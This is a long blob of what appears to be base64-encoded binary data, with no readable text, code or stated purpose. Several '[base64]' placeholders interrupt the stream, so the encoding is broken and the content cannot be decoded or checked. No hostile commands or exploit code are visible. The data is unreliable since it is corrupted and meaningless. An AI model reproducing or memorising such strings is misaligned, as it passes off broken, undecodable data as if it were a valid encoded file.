MaAUB+IfFfdHG3Yrs8Nb3kdyqgKwikYg8w4hLU47i/IfDrcyDgB9OkwjydE8c+EGrDZN8FMgxMMvVo0ohCI5gmCBMu168Ibq19Rxuo82t/Epb+DG4hC625MBaBa5giAYLgNDbYLwRvhI5AIfBnTyXMoEwaK1MKDYNLqHLcctWRKEgqAP2beLUqd9/GAKEyABf/AcXENEW3d/+1WL/BWDk4FzmYNl+sVrQGOLvFTPRiIr/GNWNA5DUoRICOPkHQfiHTPiH2ZW81mtLnrvDWJolrrONTkOB4/IN3igAFDpHz6HICC1dJl2A5IXEAwiGRxTEidRXBwouQv7AD/K5WIqlV1qYEXTLL/McOXBiU84YEPiHe7AEF/gHGACN/M1irtni/a1lrphccmXUf3BU0a1cBx5KPTlcU0CIWlgBX1AGZegERFjmZaYACugDOAmGAsIANTauWiRdq9xj1qPKQ24uHgSyrXM2owqGR0qkhIqGLdFD1XKYUUQ6VdiS32RFOJ4yx9y5wL3gb+O925DRxBmTYSsTIi6YyfupGnLN2HPLMWWyUebNlj1lh94T+WUA+cWI/[base64]/9qu1dAtE0ErMpvLujgi8tgIIYtCWtZ862uFlMlFcS5ju1xjpK8vm7qeN9/kGi/loiKFtdZvgrEruWYMNc8YcHlEI3byATNlunO9uycBu3Rnm/6Du0PoIbSjoBRQDaEUO3GhGtBhG4MHXCKtQVr61UWowEryILe4C3fvjJFXtWLHNMJf27jzUxVvVVRRioC73BgpVjWvC4/kIhcxG4TZ457cOV/aAX3RQjA/m7wjtzCHu/GTY5crEUcV+CYGGMt0XHnWIBD+Oybrm8iH+37zu8ISPIkHwUmb/JZeHLF+wdzfmCEWAQSbNXoXk1hvVjsotsckghnsU8J2BIQFGvzrAP/tE7uhYRtVg3wA02D3pu5AmDhgLzBLIfr6TbPuk26E+9z6XjlDGhxhLhiAaiF7oQfrqA0jMBUGt9f5mg8lNVGDj3cISbKmEDv0EABli1yI6eGI6+BDwB1UL9v/R6FSXjyWdiETYAEVmf1Onh1wIW4OnFUYoI4fSRwYWVTLtfYPbdb6R1AYlILRyCmdS7r4DuF7JW6Nj9qD3+62sg1svXwWaxYuXVTA23VPKiDkYXWxfNzb3eOQF9xcb/igwhsxOQKP7Tu0JBXnT2OnC0WhEjpHHc4Ya7jWqhjliUGzeZsRPgHzH5pzaYGSD+IAxBtJFfyJW/yUUhyUQ91nR4FqHt1/zjp3hFfDv/+hxXe1Gfjcrq12+hVOmfldmhdAm/I4TCx1LS4RXHI8DLobQY94Q9c9js/yqhTbq5m86Ps8o31eJANhFNY0LkWAluo+BGrzAT+dqTHiAzIgCHQbvwNhZHEYmzUCje4XOSghONwLKsvroaSiBFhLLThcQ6tBZh25plWhn+naSG/6ff27A/4Xofz3lI3dVRX9VVv9TzIg0GIAGpo+Ps2Bh9P2v5DiEjGCCo32f/EWI/f3X+o3pG3XtS1U8Q7+uc7LQlIiypQ8B90cA4EJpnqZznQDYYNWLCd9tLHzNegBCQN8Wsn/awG+ZCPVuuFfDHbgBNIAmkL+kkwAf9wAJ2kzYKkD/6YYACJuOJWtmKp37/EZoQ0S45gaIaFAunJBg3REBHBv8da+HfOFvIaYHu153QiT3LYXQAjU+BBSHVIyPY8CNw4PgDfF7NRF/XQPgTL/t5acGllLvswGCZGAIg2/[base64]//HMhwEWtjI4HUq5s+TLmgf02I/A4NiTojXohEIMQLZhB1Kj/rQ7GyeDm2P3+zQ25ggIiCrp3U6jh+zfw4MA/1CD+gRry3x+IRxhVRu8CAxnDZjyQccW/FcqUF/etO3du3rv7kP9QwCNlj7Zg+vyJo45o6h5Bk2VNGkLHHv8uSLjwj9F/GYmTEUoyiFPCQXKMMUZPMxGVhxAvCVHAAksopNVPaSRRByQQxZRhHYv44aFDROEACWgzPOWHN37848ciEJZYIkSnJOEHS/R9tuNF0YAUSBIdCjVkRB6OAY6PGVmgGJNNOvkklFFKOaVHj/0jwJUCZLYll5r1w8d8HdUS/1ktyhwQGmth1jddSBkNINtsHR1CnnDCLecbcsgZVxxzETQ3yih+7klNBIOINGBH2JWpjDKdIPIopJBS0Ad3xPlGHqV1/uanAuj545GFDTYE1ESrsfaUqX1JMFJHYPVYUBH/tPGPGwOEMMA/iLIkjzUSzjgqDgVghQOOHTC0FER1hORhTED5EYywogpVB0v/0JDjV/9Yw96MWwWyhHwe6ecXRlWpAcm5NlJVlVWQwNfRklTKOy+99do7L2MGYamvll36W9lmn4pTUEjKRIrbpIekFtZTF7WZana1YJemFf/IBuapwQCXZwR6dmfpn4AGGsHHNTQ3yyZ55GEMycYRqv/TP5T8gwVr8nwnHqY5Z1ppd8EdR6ifQTc3iKf+5ACgQQVwixZRkHxkkH8ZUVIaSXuB1aZoHSU5ANe44jodRoP4iiFEI7oHLoSigriAH0QxHZFXabeHgy0nhHTDP7p8Ba0JYw/lnoYTiUYSSfhNp5GrCwdTB+N1THSCH5FL11deHsV7L+aZa745lTC0kkErGdUiQL//dhnwp61movPOkxtkisRjMqpMLJEe3MeZC1xDq2weHeCnyKMIAWgEezI3yiwqq2wMNcYX2tEgJft5gHwI0akp9nsKHbzIs3jv/SabzKLTArrMNcBABp32D0/S1ijSaiLJ77DDDNP3tEhLeMT/9T+40vBRASSUFqNAIloQYUn7ulU2hFzIIRDJA0saKBOggGsBF4gGWORgEwYJJShp+GBVwFW/[base64]/yQIscZP0EUVG7FrQ17hCFkY9g/XYWeSYfBFGDSZSRMws5lsWdAkbBEWRiAqh9a8JjY1dw8G/[base64]/KOkaLRkTgwCDk2ylJnPdCk0JyFW9vxEWfDKJlrTqtYohS4DVf8qHTm3pJcVXM947bSTcPwEM7zBJjZUmAs+sXPG2VGjiL8RqG4ypc52HicCnPSIAZAXvj32kYUHuGzxSuaykfYxYmGYnaNsRwFqoEc9MPmVQqzxQkyqFCdd7RtYXTpWsnI0IvfsH27/YQGZ2VRCHWWae8owrPOk7VcQOcECXjk3aS5glQ7KEBFY8ppqse1FlS2AC2F4E5W+lkEj7YVsx3qh8WYFLbGsW1gAu9b1sre9fGFA6BgjgNBBJktx5VIQDWKAwgLUrncynsssldcI3LYj/dhBalCDRCUmljt3LRnH4hgy6QRjdxmRh2f0UoA59rdnNfiOpMTDxCbWADvhosj/eFG7lq+Cdba0PaXbUGkinnaEf2ALBjjG9ium5GERw8JRL3AqFKfIzYE44OMilmbkNFQQQRdZgIK661LYhne2F0rDcxD5NxljBUNLdi+YwyzmfzAgX/wyiAfEcF+5/[base64]/3wZR3QkGKtT7D4VvdDwQaLd7s7DIEjmzuZQSDUFNghJghEGw3bMocAB3iRmMTLuEMoYyvOjRIf5tOwgUcQjLqJ/HywcoDkna1BEjXNDGWMMTTuUXaaRbVnzv9yCxACgDCVTiHUCHGzigwwMZS/66NsPrYWZSgaW4Gh6kQSimsteds97nlJkrUTkgx76rVHgA7FtM73p9nLrlUYnhkxMPQXitkx+DULE/kZgEltk3D9OQOungks10XPwcRSXpmCYimbBkEdeRdax4EAUHHlgIct6tpwPrCCSCjeIGWl4kDld78ERX06h5wy84AWcaAuQxF4QiXLgxrryHjfRLKHIl//ezvjUsTzRAk7ALmUVt9Rs6RvHxduTLRNLqgdZBE5j6flcR0QOGAmyUTXUy6DQiChpiK7Tgy98ewlgBCU1SAqsfnXK/AFRIYGzcfxkKHsnuNwL2Lem+HnGUMxukQahYgHmPQjstiw4YbjnIdTom0MogVFJzA015CPxj31AwtwLuELZ7W53N4563/9HQYAaR01etfUckQBFkZAI0QUdagyIJ0ESOGTIBxndb02LdVWEKizAspWIQtCWtaHal1EHRiiXUQFFUCggyKWBfsVejXDEEjBLCurP8M0gDUKJGHxbuC1fq2RH4YHMSD2SqVjVCvjCpdUJYu3GB3RKMOQFFYX/QZ1EWva5XxEKxxHqTHEYVEeEX6IJjXHYlZ+AT7tl0bvBRx2cxx+9CGedUCPtxXoYFdARiQdN4AQiRS/tHkRYmy24SI2dUB/pXlUEQiDUwVlwIN0IjqvgmnF9CNLNHiEyoOAdm6jViB1mBevBB0bglLNRy6mcAIy5h9MsgODVoCiOImBgSSL8ww0axAiMwPL5Q34Fw36hm6UcwqQ1iu2Ax0DNHzUYA9vpVvVxmBHlYnAIVOF52F29DPwswAoYg0IJ3KF5Ib2dh0GkIST5xSSlIQAwAs10hOSBXESoAS/VYS8BIiBOhDecgEVURDCsnE8BhVeYiiddBIsgjkH4WAXa/5Z8JAQB7qNxHVdHVFPGOZBEcEQd/I03lkrpgVypYEQEliC1oAYKpAIpTiRFfhsqnuIN9lArNt8+HAScjdERjoegzd/GOFYvDkgPoMYBaAqJkeSm0NkXvVFzhGIfbVEBTMQfHcLhUYM0Ul9VZcc/cB+l3eKkpKFBYMCnJc3NeSI5BsI/WIQ3VMQSbMAOVuVFDN15OU0wCJ6t0IaprGEwmE0jZl6r8JzlnaUBQsQmuIgwIZJxMRkkNRcmspxGxJ6zRZVBLNuW5WFF9uUomlkmjIAYjAC/fJMLuMDykVtHnFuHuaRjptuZwMWSsB1dPeY+HYeAEQeh2BFDlV9j5dk/[base64]/hdxsTlPyxnRoxLdUoby+HIHsajf/DAf/hIMPDclv2eXijXAR5gCa5LHTal3YiEBUwDRgxdJbqKPpIoAwYpalnDeWRCGNzUcmn/[base64]/8C+0QmdiQypKuMUBlh9xlGg3J/3TEK3dqGf6MWFZkQbCilucqpHqFfFXECsGAQWiAOL2qZ7aGIndQ1fjCjrZV6SsEYdcAU5hp1FGERB4kA/poGrrCFIHIpGGEBzMsQkgMMkrUAYwJoiquAC+KZdXohYCRlRrCW2IavRrhdheoBBDIElDMHn/MMQwECWOl/SeOYazQL/NQ44lN+mTF8vpokxTByfsoaF/YM8BMMByIHZBsPZ/dso9IJZ9aJqIFRCAYoBsIyYLlq75cHShaYS9Gu6/YkQLBqj4VHKHBz5/[base64]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[base64]/[base64]/XGoK2KqZ7Kf54otpMgzxAFO+uqIIRlr5whRinSSRya7LDcyEMUzwrFyv1TrLeqxmlFGeVBC9eWdEOkpQqIW3oehNbwaaxSY2AQkHPrAOeSgNmkbXpTS8SU5yWoJtFlcT3UgGVInZzQQpB6DiAKhhegIJly5GEdOJBAGH8QjqFNK6HMCOIQwJAHsgpTsf/hCIQGwZRXoAPOLJjHieolkVNlYR5oXia0qJwCTAsQQFASYCtLKQhbpCFi9iBQKm4BCkMvGFFXUCjSz6WV1cRA0TWAMcBejFKMBFPXMdiwKZKIMC+EcPcfTwIBAQUmMOiMBRCEGBDHzgA0dFqtoM5x9+//[base64]/4EBlPTrdf+4oew8Akxi3hSnOb2UGLpwEGMOb6NB7YdLt9MTBYzoRkcRSv8vtCmPFXzmL8dSAjlDEQZfOKsTTCLDVsmgDHK2YiIJCEWzYhGLq/qiLlDCX/xWED5ThO8ABbDGGMB1RzxSoBOZkBEALLIXA1RFkn4wAGEIS1h4UdMjIhThR2ySmsfBC0uis2hu/rEGHhRhdgX5B6FCQDNoUg60l9MTt0RKEZKaJpb/mOVB3KDSlQpEIB9xqUUMAgAZ2JY8PNTpbnnb25R0QQxAFWozXaoewh71mgyKAFNj5Zev3XWNaU0rBUJBTk9MJB6taAUpuEuKZ9jBDmRgIwXiGQZyjnOc04ArOORXR6UcJS373Aov+UAFCxBjL8GgEV9wljzm7SmiIDnUKxv/q5CwHGQGzjnImRRCBQRMtj8lHG4zjcOwFCqEWwfJ8EFOa5HVKsS1m6UlQShC4oxQAgGUOIyKKUIJGvoWxjGWMUqGUJH9CHfC0TxIFnREDGokV6nLLcBetmJX6P6KRHbpRC3ImYB/[base64]/3MheWx4zcRY/7EM71J5D8m28pXFi1dljLUW0V4Gh/[base64]/9Fvgr8d7s+MWcsrfCeHNf8cpBrmMCwz8uEQ21LEo24pAkxMkduC/B8yPEgDRJJLitgU5ZGXPMq41/J+GMQC9LjZAViU1JnPQit8NMVW6BcucNmtBvlIvZbb2YmykmIPhahy7MNR+6MnG/e5TzodCmH0BCzDE8VoxRkOcgZ6lHEab8VKufk5tGkQgkcWwbRCJhx3619/1hM2jsMUfnfQhvThEEetxDnddle6MLa1xICo4RMDBE8e/vE3WeUNjjEr0IOw0qJA3ZhygD0qwAMsRG6EwgTOTH7kx57kB83ygTPaKRaETsp4Lx5iz+hqzwJtD+mSbcq6IQHEIR6soB5aQQA8QAx4ygOoQBwKgRCagXv/voAesqcZ9uEaCOEarGBzLIKVWAnSsI8HISyJLI+juC/hLu3hMoykSiqWPsz8UELw5M8JnzCnbqAZWk7BmEdapgVvRmESbEErhqYZCIErCoApegEcemEQwCEzWCXaxioUtosUpmz2kq0QbM/o4sECby/puuEZuMsXqO4gNEAAgGtTvuANCtEMviIFoQYirABq1CM9yI9bLEzhqq8HK9EHgbByEI5hKo208u6VkFDi3GCWLiEjSDEkMCDjIuUM8gUKW9EVU2IfuMDgfkQeCKMAqGGgNiFtCmpt9GIriuHJssIUhrGMuoxZtKu7PEHKNpAZKdDoMrD3MjDZliEBEoAK/[base64]/EAKHuNRHunRKRcHEz/lckpxFUxRUhCgCd3Dcw7iCrhSIb/yK6+BBxjSIX8kGghDRiqki8BnHzjEBfyGnKYhE5rhmPZhH+5hH7jBaVBwczanEG6w2v/+4Qy0qxioMRoLoRqn7grq4R4YYAh4aj9yUiffwBS24ScjQSiFEgmM8ig7kbSWsuWeUjQdzbOaqSJCoGYoYiptJytTQvEownM8h5fAkjbDsiGHKzlCQALEISz4go/4iBi+iWiagQQO4ggiwQgmxy8nAmoyIqzOADrdwQEcgAF4RwC0yyRP8iSx0wVcoBZIEDKjgHsKcScvEyg1syhliRf4kbTaEzSNI8dGUz77I9JSYiofYCX+DiUI0j0crzb/sxXFUkCDKjfBb3Tazd16gCEJYSWhhkMWTbXMYHIgpSu3oA0YoAd8QEOPgDy9ceVS4CZh4pgE4DqxU7tcgESPKTz/x5M8zcA8IwEJhnIoJYGJUMPhPnMpmbIp59P6foQW/iEZOsvRXEI5rDJlCq8/[base64]/Qf4GDgYoZyLoolksE/1gM5/5KBJZh1PQjiH9+DE/zTJBxAU8M1p8ZyFnPUR04VXUMqVb+UVcU0M92ATCNhG860Vnn1Vu+VRQ2RTGV0KI1ylviRPcFvAHwEHg3OErE1H5V1JGzCSFViWlvCoxgv8mbA/XJpSUWCEEAgYzNWXDvWdsYSU8USCKN0KdMVXU/DS1f1HySB09wVXl90Xuc1TWfWEF0UWDVzKCeuRgMWKUEzNBtNTy4BDmihwFZiAETJJR72JCD1Ei4BhQ7iBVRmW1viNf+BYlUCBDxWa39IQP+BUzHRWM/VZEMAYLv0pFR2lsTUVV/[base64]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[base64]/jfpT9Z15cuVIDuHIcEOm4VhAV4kqhtBGCYX/McPJqVwqgXXnYuGGG/9c84f/XjnwkJBfCIRTUKgItOFuRllbxC8X18DeEdpuD0988VrCDXHdyi8/3N1TEU14DjRkigVgL+2wQ7SOqHsNXBYcHvP3FjhCvrFYSNXGNYy3UUWkeJq2Rjg5VCGDONged+ihGJD4TxsxhpMuGVynOv8IRyrqIg4e/YEH8kqIeQqihbb0gAcH5MjuDOK1f1yABgdJCPCAIjzjiXCEJDQI8pLHvBSq0G4XIpZvxEE4GUiABkSrwtJeQrh0lWAHVZgezGASOX+IJ4HfocE1JDCVHTgiXm3ogdfUZxqofcsCpQJMDra1OU7kQAsSeBRbxFE6gxAQAW5BgBZ85LU/LGo8BZHc/+XCgyS7JKY9GVmMQaD0qYuIrT8gUNtJiFHCQAqSJAA4Ap1sMpoVKhJOvVFfSwjXmypgYYn+IBwGaGY4l+TNc39oSfZyAJMcrMER3aMW+WAISpfELxziwBR4PJcDR2DANDk4ohuqBx4q/o4sh9riH2KgRj5YQAsWuJrpqnCXqPHAAn9Yg15MZZBUhFFUBQHRvTaStSzIyzEf/Ae7HIK2/EgGIx1wiDtCeJF0mCQDR1BAQSIxyHjKcyMnBA4Lt7KVRd4knwVK5Jj8IQNHJCtHVDGcI2aQQEs50ip584cFAAczDOzgfNdDHA+rsAaWNBMmVSNVyqiII1lKRVkabQM/Sf8DuBy0gQadA5S0okUoXpbAmtPZ0T/wIkbrqEtdC5yRptByNS1wbTDQvMgaNIIqkDjAjxgRwz8AYRGBzXOqVAVQIQ/5scfh83H6dEk/T0qTEjiCKywRjz8kWZiVAdE8oqRiLB3ROazUcnAWaJGL9NYSwGGuBDSYKA1sKNCXnE+lhOsOFixgKamswZFixRNYbXIDDFxjrI8awBUHcA0ZNMdQIXgRXizQuWqKg4OmI5ECk6OdkOiLaxe54JOClxBCoASdVa2tbS9DDwCA7J4w0WdW/VmTEtQEuDO5Bg0cAYA15GCWWSWlPwCX0fpl1CU9zJQoO9mSJmLlGtdQaf2K5Q//7EWFu32rAijD4Y/AtuR7YpWBtdaAAQtMNyqTZAnfYhK44djJsj0YgOdGG4KYCs0gCKDCDtYiqsE0zSCpU53qMBIqjBSVMOU5KicABNWOZOO2HO4wSI6g293ytrePVZ4/[base64]/3Amws1qG0hlJ+ouFyaBg1lgiYUFtVbFht3F2WRFGhW+OoKBWNAZD2AiLpy5eA25VjV1Q9Q3R7jViMPB6FeEcqIAh6DNzGn2WuLsEDqfq8EFsbPu2piQhRTEChZZw57/4aSBaBAjmSJENgZdEBCkg6kZyfA/0HE2RMt73gUBQIgX/Vuq+FYmMC4B1DIFWpsAQAbxXRrM9hne0dqwrktrQ4pfglEdO0IcrczUpXijRFLC8g+Zesk11rBDHKbSJbWE7xqMqNzFFlOVMHzJ4MbKVT0dxzhBIQtnyfIPOD875wmZ87mq+Y/4zEchjLBIHg0yYbkwKtwFOTpIzBESg9F76v/0trfzYo4VR68BieTrUI1vctEPeQ2RZeVBD3YQM0eo0YlNFkeSz/o9T1K0Km34NyxpMMqP941Z/kCvx138EhnsgCXs87d6K6rvAh3nKwpqNs7d/Gw+/Dwxi7pABRmBDxYVJIx2xDO+ADCSaWIE3Qlhd0bEkAh3U331hs7tvZ3H6A2pcGawzMEMJo6THs2vHzSQQb5ZQqlTHrZRpob4D3/YkoZeRZRCNNb4/CGBubsEcDBJtVUGfyHhKH7mKFLd/jD4D9ImhLS2N0iE/+Hg2Jl//QkBPb6AlPSlMx1K4XfauFb1DweQXmEZsIFBosF6AdglVnd1MTdiibc8OZNDFmf/[base64]/xBgH+IcKJB/3ayNxNVMGOZ8h05YBPehlwdEg7sk0QxQ1HLYmQ+Fl7CtjIlkDKiJGwV+Ie/EQLXASQeiBE8IHo6aB0aYxPcdxyNx4g4p3OR+IM/[base64]/hPCGgaE0c9PICHkQYAllYTSNZyL7NiVvZjGCABhKNEBHeSVNF9meYIWkCIX1MQdVUQBMFrsrQDbqAxYeKFXAGOjbccvPRmcPZmQUlADmGJ5HE1GJCJR1lvBSGPSEePCRFu9FcQ4ncR6IYwV9kqr/gPZvCVr2kSYSmWtbKYBWJeYEhpMtIdFtkPTxYve+dJvpaXUVGNbjCDgdEGEkBB/7KPBcFrOniYfLCFtcmYZfGYNacikSmZYiRt1UaUFyFRmch+/9CO1SSP5zlh2yQBF+B0BVGKBuEACGMQqlkQ43R6myEJBgmb+zkSsjmb+yYTO0ADVFQzM0GXvNkPljb/nDBRjSopA3+pnIe4ef7znBK1iAvaW2ICjmtmKD0JmTqXFpJYmZZpEVcjnoJoJOdJVEzybYjSdLDTTRwgow7hhBhBnx6hTiEBERYRDZLwitPAn0H6EV+ghXkJoAHqe8ACeylpZA/[base64]/w8cUBcGQVsWcaMiQSW0xQDsgBEK4KN/SqwZQaSZOqiEeoAt0aDHGS3KeX8FgRd1SanQeaHIiqE4uX1CERSE0qHZSRYg2nPmch2VmI7jmWn0Qh7tyK4E5pkTpk1Nl0emKTY1GhHp9g+7OhJWwhFWWKz/ihEA8AWBiq3KWhNMuj1/WQQhYgH28A9UkAqQQqn5cph/gq0XGxVc+hU0xy0eKqY79xY/OJTpaGepugO6MB5IiZRGSEce0U0jYXrmILP6wZoAa7MJ8QW6gLHJ6jHq8pfL+Q/2UFepMKkVGp2YurNJi4saOnNeGhQakz/lyHMhS2dDWZSoehEnylotexHtKf+tBnEeFwFvBpE